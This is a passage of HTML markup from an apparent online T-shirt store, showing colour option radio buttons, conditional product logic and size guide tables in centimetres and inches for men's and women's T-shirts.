	<input type="radio" id="tmcp_choice_21_4_225697e10efe917d" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225697e10efe917d"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226697e10efe92ea">
	<input type="radio" id="tmcp_choice_21_5_226697e10efe92ea" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226697e10efe92ea"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227697e10efe9572">
	<input type="radio" id="tmcp_choice_22_0_227697e10efe9572" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227697e10efe9572"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228697e10efe971e">
	<input type="radio" id="tmcp_choice_22_1_228697e10efe971e" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228697e10efe971e"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229697e10efe9897">
	<input type="radio" id="tmcp_choice_22_2_229697e10efe9897" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229697e10efe9897"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230697e10efe9a18">
	<input type="radio" id="tmcp_choice_22_3_230697e10efe9a18" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230697e10efe9a18"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231697e10efe9b86">
	<input type="radio" id="tmcp_choice_22_4_231697e10efe9b86" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231697e10efe9b86"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232697e10efe9d03">
	<input type="radio" id="tmcp_choice_22_5_232697e10efe9d03" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232697e10efe9d03"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233697e10efe9e79">
	<input type="radio" id="tmcp_choice_22_6_233697e10efe9e79" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233697e10efe9e79"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234697e10efe9fec">
	<input type="radio" id="tmcp_choice_22_7_234697e10efe9fec" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234697e10efe9fec"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235697e10efea171">
	<input type="radio" id="tmcp_choice_22_8_235697e10efea171" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235697e10efea171"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236697e10efea3ef">
	<input type="radio" id="tmcp_choice_23_0_236697e10efea3ef" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236697e10efea3ef"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237697e10efea650">
	<input type="radio" id="tmcp_choice_23_1_237697e10efea650" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237697e10efea650"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238697e10efea812">
	<input type="radio" id="tmcp_choice_23_2_238697e10efea812" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238697e10efea812"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239697e10efea99d">
	<input type="radio" id="tmcp_choice_23_3_239697e10efea99d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239697e10efea99d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240697e10efeab0d">
	<input type="radio" id="tmcp_choice_23_4_240697e10efeab0d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240697e10efeab0d"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241697e10efeac7d">
	<input type="radio" id="tmcp_choice_23_5_241697e10efeac7d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241697e10efeac7d"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242697e10efeae15">
	<input type="radio" id="tmcp_choice_23_6_242697e10efeae15" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242697e10efeae15"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243697e10efeaf86">
	<input type="radio" id="tmcp_choice_23_7_243697e10efeaf86" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243697e10efeaf86"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244697e10efeb128">
	<input type="radio" id="tmcp_choice_23_8_244697e10efeb128" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244697e10efeb128"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-428983794">


	<div id="col-1814732804" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1428454143" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1428454143 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2108686902">


	<div id="col-1541239540" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
